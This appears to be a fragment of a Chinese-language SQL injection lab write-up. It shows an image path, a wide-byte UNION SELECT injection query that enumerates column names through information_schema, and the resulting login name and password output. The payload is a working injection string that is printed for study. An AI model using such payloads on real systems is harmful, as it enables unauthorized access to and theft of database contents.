 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 1,1)
limit 3,1-- '
查询结果:
Your Login name:2
Your Password:password